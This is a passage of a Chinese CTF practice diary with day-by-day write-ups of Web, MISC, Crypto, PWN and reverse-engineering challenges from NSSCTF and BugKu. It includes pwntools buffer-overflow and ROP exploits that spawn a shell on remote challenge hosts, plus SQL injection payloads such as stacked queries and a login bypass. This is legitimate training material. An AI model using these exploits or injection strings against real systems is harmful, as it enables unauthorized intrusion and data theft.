

对照后得出flag flag{iloveholmesandwllm}
(三)Crypto:[AFCTF 2018]可怜的RSA
下载附件得到两个文件
flag.enc:
GVd1d3viIXFfcHapEYuo5fAvIiUS83adrtMW/MgPwxVBSl46joFCQ1plcnlDGfL19K/3PvChV6n5QGohzfVyz2Z5GdTlaknxvHDUGf5HCukokyPwK/1EYU7NzrhGE7J5jPdi0Aj7xi/Odxy0hGMgpaBLd/nL3N8O6i9pc4Gg3O8soOlciBG/6/xdfN3SzSStMYIN8nfZZMSq3xDDvz4YB7TcTBh4ik4wYhuC77gmT+HWOv5gLTNQ3EkZs5N3EAopy11zHNYU80yv1jtFGcluNPyXYttU5qU33jcp0Wuznac+t+AZHeSQy5vk8DyWorSGMiS+J4KNqSVlDs12EqXEqqJ0uA==public.key:
-----BEGIN PUBLIC KEY-----
MIIBJDANBgkqhkiG9w0BAQEFAAOCAREAMIIBDAKCAQMlsYv184kJfRcjeGa7Uc/4
3pIkU3SevEA7CZXJfA44bUbBYcrf93xphg2uR5HCFM+Eh6qqnybpIKl3g0kGA4rv
tcMIJ9/PP8npdpVE+U4Hzf4IcgOaOmJiEWZ4smH7LWudMlOekqFTs2dWKbqzlC59
NeMPfu9avxxQ15fQzIjhvcz9GhLqb373XDcn298ueA80KK6Pek+3qJ8YSjZQMrFT
+EJehFdQ6yt6vALcFc4CB1B6qVCGO7hICngCjdYpeZRNbGM/r6ED5Nsozof1oMbt
Si8mZEJ/Vlx3gathkUVtlxx/+jlScjdM7AFV5fkRidt0LkwosDoPoRz/sDFz0qTM
5q5TAgMBAAE=
-----END PUBLIC KEY-----明显flag.enc是base64编码,先不管,先用公钥计算出n和e
from Crypto.PublicKey import RSA
f = open('D:\\下载\\public.key', 'rb').read()
pub = RSA.importKey(f)
n = pub.n
e = pub.e
print(n, '\n', e)
n=79832181757332818552764610761349592984614744432279135328398999801627880283610900361281249973175805069916210179560506497075132524902086881120372213626641879468491936860976686933630869673826972619938321951599146744807653301076026577949579618331502776303983485566046485431039541708467141408260220098592761245010678592347501894176269580510459729633673468068467144199744563731826362102608811033400887813754780282628099443490170016087838606998017490456601315802448567772411623826281747245660954245413781519794295336197555688543537992197142258053220453757666537840276416475602759374950715283890232230741542737319569819793988431443
e=65537分解n为p和q
p =3133337
q=25478326064937419292200172136399497719081842914528228316455906211693118321971399936004729134841162974144246271486439695786036588117424611881955950996219646807378822278285638261582099108339438949573034101215141156156408742843820048066830863814362379885720395082318462850002901605689761876319151147352730090957556940842144299887394678743607766937828094478336401159449035878306853716216548374273462386508307367713112073004011383418967894930554067582453248981022011922883374442736848045920676341361871231787163441467533076890081721882179369168787287724769642665399992556052144845878600126283968890273067575342061776244939再次掏出python脚本
from Crypto.PublicKey import RSA
import gmpy2
import base64
from Crypto.Util.number import *
from Crypto.Cipher import PKCS1_OAEP
e = 65537
n = 79832181757332818552764610761349592984614744432279135328398999801627880283610900361281249973175805069916210179560506497075132524902086881120372213626641879468491936860976686933630869673826972619938321951599146744807653301076026577949579618331502776303983485566046485431039541708467141408260220098592761245010678592347501894176269580510459729633673468068467144199744563731826362102608811033400887813754780282628099443490170016087838606998017490456601315802448567772411623826281747245660954245413781519794295336197555688543537992197142258053220453757666537840276416475602759374950715283890232230741542737319569819793988431443
p = 3133337
q = 25478326064937419292200172136399497719081842914528228316455906211693118321971399936004729134841162974144246271486439695786036588117424611881955950996219646807378822278285638261582099108339438949573034101215141156156408742843820048066830863814362379885720395082318462850002901605689761876319151147352730090957556940842144299887394678743607766937828094478336401159449035878306853716216548374273462386508307367713112073004011383418967894930554067582453248981022011922883374442736848045920676341361871231787163441467533076890081721882179369168787287724769642665399992556052144845878600126283968890273067575342061776244939
phi = (p-1)*(q-1)
d = gmpy2.invert(e,phi)
text = 'GVd1d3viIXFfcHapEYuo5fAvIiUS83adrtMW/MgPwxVBSl46joFCQ1plcnlDGfL19K/3PvChV6n5QGohzfVyz2Z5GdTlaknxvHDUGf5HCukokyPwK/1EYU7NzrhGE7J5jPdi0Aj7xi/Odxy0hGMgpaBLd/nL3N8O6i9pc4Gg3O8soOlciBG/6/xdfN3SzSStMYIN8nfZZMSq3xDDvz4YB7TcTBh4ik4wYhuC77gmT+HWOv5gLTNQ3EkZs5N3EAopy11zHNYU80yv1jtFGcluNPyXYttU5qU33jcp0Wuznac+t+AZHeSQy5vk8DyWorSGMiS+J4KNqSVlDs12EqXEqqJ0uA=='
c_bytes = base64.b64decode(text)
rsa_components = (n,e,int(d),p,q)
arsa = RSA.construct(rsa_components)
rsakey = RSA.importKey(arsa.exportKey())
rsakey = PKCS1_OAEP.new(rsakey)
decrypted = rsakey.decrypt(c_bytes)
print(decrypted)
得到flag afctf{R54_|5_$0_B0rin9}

(四)PWN:NSSCTF-[SUCTF 2018 招新赛]stack
用checksec看看程序情况,发现没有打开任何保护
用ida打开,找到所需函数

EXP
from pwn import *
p=remote('node3.buuoj.cn',29819)
leave_ret=0x0000000000400732
pop_rdi_ret=0x00000000004007a3
ret_addr=0x0400677
payload=b'a'*(0x20+8)+p64(ret_addr)
p.send(payload)
p.interactive()(五)Re:NSSCTF-[HNCTF 2022 WEEK3]Double
先用idadakai,反汇编

它先提示我们输入flag,再将flag写入,再读出flag,进行对比。先找到flag值


然后脚本解密即可
enc = [
8108, 20369, 14230, 46468, 3608, 49634, 29552, 8108, 43136, 47345,
9019, 29552, 10168, 20369, 60168, 35756, 22784, 12417, 19994, 22941,
23523, 23625, 62779, 65498, 47727, 15965, 10168, 23377, 35376, 10768,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0,
0, 0, 0, 0, 0, 0, 0, 0, 0, 0
]
arr = [
15374, 50828, 20199, 31702, 49944, 53123, 60189, 12367, 65280, 11322,
26221, 26520, 53269, 7766, 22058, 35457, 23701, 30880, 24813, 4372,
44507, 29484, 20880, 4405, 58195, 59849, 2735, 10264, 9782, 39718,
15625, 6335, 10852, 20285, 44639, 19994, 18794, 56196, 9411, 65498,
14219, 8030, 53361, 35953, 1582, 55001, 36724, 59478, 59973, 48836,
1158, 61760, 29338, 32765, 45037, 24376, 1788, 19389, 13090, 25822,
17807, 35376, 29972, 35756, 46468, 47345, 29372, 49634, 45232, 23625,
43967, 21403, 56272, 3500, 60168, 23523, 15154, 54581, 8108, 64355,
3608, 14230, 20369, 26180, 38824, 3590, 64409, 43136, 51586, 34971,
20361, 16356, 61054, 3047, 35533, 12808, 10768, 25394, 10966, 976,
62779, 22784, 366, 63784, 23377, 10168, 48879, 9019, 382, 25584,
49189, 58653, 15684, 28470, 5881, 12417, 28767, 46966, 22941, 20188,
25943, 48662, 36622, 47727, 15965, 29552, 5958, 27660, 28971, 23739,
25433, 36015, 20183, 44744, 64423, 29885, 58289, 23863, 19790, 33028,
46096, 34390, 8566, 9147, 9310, 43310, 44314, 58672, 55164, 57411,
37142, 60892, 43794, 3431, 30341, 15545, 49102, 23083, 14841, 37003,
65086, 48408, 56148, 3243, 15446, 65139, 55668, 3848, 23432, 41202,
15752, 40420, 2357, 21172, 41792, 60040, 48754, 28110, 27179, 12614,
856, 3919, 64096, 9707, 56007, 1898, 15719, 17392, 40860, 23398,
29027, 36667, 32443, 1489, 25284, 40853, 7686, 23896, 59780, 30131,
3423, 61016, 9104, 64401, 10410, 34781, 62954, 17468, 26434, 6553,
35049, 64782, 51389, 22008, 47881, 27664, 32872, 52692, 10662, 56735,
52931, 25111, 48680, 15994, 59166, 50547, 1067, 56838, 51508, 13777,
61257, 25507, 61583, 9953, 58910, 10000, 46771, 4320, 48438, 18844,
33862, 46612, 59681, 56109, 19128, 19595, 53672, 27291, 55319, 62281,
52882, 32653, 19558, 53056, 37225, 0
]
for j in range(60):
for i in range(265):
if enc[j] == arr[i]:
print(chr(j ^ i), end='')1月22日
(一)Web:NSSCTF-[LitCTF 2023]PHP是世界上最好的语言!!
题目提示Flag位于根目录,我们进入环境,发现是一个可以执行PHP代码的一个页面

既然如此,就先看看根目录有什么文件

找到了,直接查看即可

(二)MISC:NSSCTF-[第五空间 2021]alpha10
下载附件后得到alpha10.data,先利用foremost进行分离

jpg和png图片是一样的,应该是盲水印,利用BlindWaterMark分离
python bwmforpy3.py decode 1.jpg 1.png flag.png然后得到了flag.png

使用stegsolve打开,当切换为MUL(R,G,B separate)通道时,基本能看清了

看出flag为
flag{XqAe3QzK2ehD5fWv8jfBitPqHUw0}
(三)Crypto:BugKu-黄道十二官
下载附件得到

文字内容为
%,,@*>@?==%88%5
,@%#@@90-7$^=*@
17,(>()1@##-$40
~,*6?#%#8#=75+1
(*@*1%#>,0@5)%?
%*^=)&>=1%,+7&#
8681(+8*@@(,@@@
#*=#$3*#%,#%%,3
,*+7,7+@===+)61黄道十二宫杀手的密码信「340」是怎么被破解的_哔哩哔哩_bilibili
先处理这些字符
s = r'''
%,,@*>@?==%88%5
,@%#@@90-7$^=*@
17,(>()1@##-\$40
~,*6?#%#8#=75+1
(*@*1%#>,0@5)%?
%*^=)&>=1%,+7&#
8681(+8*@@(,@@@
#*=#\$3*#%,#%%,3
,*+7,7+@===+)61
'''
s = s.strip()
arr = s.split('\n')
for n in range(1, 16):
tmp_s = ''
for index, value in enumerate(arr):
i = (2 * index + n) % 15 - 1
tmp_s += value[i]
print(tmp_s)输出
%%>%,,@3*
,#(#0+@#+
,@)8@7@*7
@@1#5&8=,
*9@=)#6#7
>0#7%%8\+
@-#5?*1$@
?7-+(^(3=
=$\1*=+*=
=^$~@)8#=
%=0,*&*%+
8*1*1>@,)
8@76%=@#6
%,,?#1(%1
5@(#>%,%,
然后利用AZdecrypt进行进一步解密

得到密文,flag为
flag{alphananke}
(四)PWN:BugKu-overflow2
下载附件,用ida打开,查看字符串

找到需要的东西了,继续查看system函数的内存地址

EXP
from pwn import *
io = remote('', )
io.recvuntil('Please Input your name')
pop_rdi_ret = 0x40126b
system_addr = 0x40043F
binsh_addr = 0x402004
payload = b'a' * 32 + p64(1) + p64(pop_rdi_ret) + p64(binsh_addr) + p64(system_addr)
io.send(payload)
io.interactive()
(五)Re:BugKu-游戏过关
下载附件程序,打开是一个小游戏逻辑

放到ida内,先直接进行字符串搜索

进入函数查看数据,通过反汇编代码发现,其实是数组*(8v2 + t) 首先与 *(8v59 + i) 进行异或操作,然后再与 0x13u 进行异或操作。

for (t = 0; t < 56; ++i) {
*(8v2 + t) ^= *(8v59 + i);
*(8v2 + t) ^= 0x13u;
}
return sub_45AT8E("%s\n");使用脚本还原即可
array1 = [18,64,98,5,2,4,6,3,6,48,49,65,32,12,48,65,31,78,62,32,49,32,1,57,96,3,21,9,4,62,3,5,4,1,2,3,44,65,78,32,16,97,54,16,44,52,32,64,89,45,32,65,15,34,18,16,0]
array2 = [123,32,18,98,119,108,65,41,124,80,125,38,124,111,74,49,83,108,94,108,84,6,96,83,44,121,104,110,32,95,117,101,99,123,127,119,96,48,107,71,92,29,81,107,90,85,64,12,43,76,86,13,114,1,117,126,0]
flag = ''.join(chr(a ^ b ^ 0x13) for a, b in zip(array1, array2))
print(flag)1月23日
(一)Web:BugKu-no select
打开题目,一个很简单的SQL注入点


这题无法使用联合查询注入,连order by都用不了。况且题目也提示了no select。既然如此,那么我们使用堆叠注入
先爆库名1';show databases;

直接查看flag数据表1'; show columns from flag;--+
显示不出值,再次尝试使用select 1';select columns from flag;

居然被过滤,既然如此,那么我就换思路了,把后台逻辑视为登录,直接绕过登录 1' or 1='1'--+,成功得到flag

(二)MISC:BugKu-宽带信息泄露
下载附件是一个二进制文件,而且本题要用到路由器密码查看工具,使用工具打开该二进制文档。题目说flag是宽带用户名,直接查找usernam,即可找到flag

flag{053700357621}
(三)Crypto:BugKu-MaybeEasyRSA
题目给出了n,c,e。
n = 1058756604181685917958185571746711428601045466594619627088399455470892502310139608978164573773765910533535849969889860275644658086339362201840191861497991951344100284004205747279828567835277683
c = 643011921358774538378881505518732362708757638007688649119354348647468190640688857686213431516881297805187671774564672497176686191162897918672339254715366498963369868410476737543157157149810569
e = 65537我们先对n进行分解

p=q=1058756604181685917958185571746711428601045466594619627088399455470892502310139608978164573773765910533535849969889860275644658086339362201840191861497991951344100284004205747279828567835277683然后直接二合一脚本(连同n的分解)计算即可
from gmpy2 import *
from sympy import nextprime
n = 1058756604181685917958185571746711428601045466594619627088399455470892502310139608978164573773765910533535849969889860275644658086339362201840191861497991951344100284004205747279828567835277683
c = 643011921358774538378881505518732362708757638007688649119354348647468190640688857686213431516881297805187671774564672497176686191162897918672339254715366498963369868410476737543157157149810569
e = 65537
r_prox = iroot(n, 10)[0]
for r in range(r_prox - 2000, r_prox + 2000):
p1 = r ** 5 + r ** 4 - r ** 3 + r ** 2 - r + 2024
q1 = r ** 5 - r ** 4 + r ** 3 - r ** 2 + r + 2024
p = nextprime(p1)
q = nextprime(q1)
if p * q == n:
L = (p - 1) * (q - 1)
d = invert(e, L)
m = pow(c, d, n)
byte_length = (m.bit_length() + 7) // 8
decrypted_flag = m.to_bytes(byte_length, byteorder='big')
print(decrypted_flag)
break
bugku{01a25ea3fd6349c6e635a1d0196e75fb}
(四)PWN:BugKu-overflow
下载完程序附件后,先用checksec检查一下情况,发现什么都没开

用ida打开,直接从字符串定位后门函数
查看主函数结构

发现了栈溢出
EXP
from pwn import *
io=remote("",)
payload=b'a'*(0x30+0x8)+p64(0x400751)
io.recvline("say something?\n")
io.send(payload)
io.interactive()(五)Re:BugKu-不好用的ce
下载程序后打开,是一个窗口,要我们点击一万下
那我就点一万下呗,使用VBS脚本
VBS
Set objShell = CreateObject("Wscript.Shell")
For counter = 1 To 10000
objShell.SendKeys "{ENTER}"
Next
1月24日
(一)Web:[极客大挑战 2019]BuyFlag
打开题目,可以看见一个可以购买flag的界面,我们点进去查看源码,可以看到需要我们发送money和password参数

抓个包,发现一个参数user值为0,我们把他改为1试试
可以看到身份已经对了,接下来输入密码和金额,从最上面的源码可以看出,密码比较是弱比较。而且密码是404,但是输入又不能为数字,我们只能绕过了。用404加上任意字母,既可以绕过数字判断,又可以让密码正确

密码正确了,但是在输入金额时却提示数字太长,而且发现不管用什么符号都不会影响判断,可能是直接进行了MD5比较,那么这里有两种方法
方法一:科学计数法
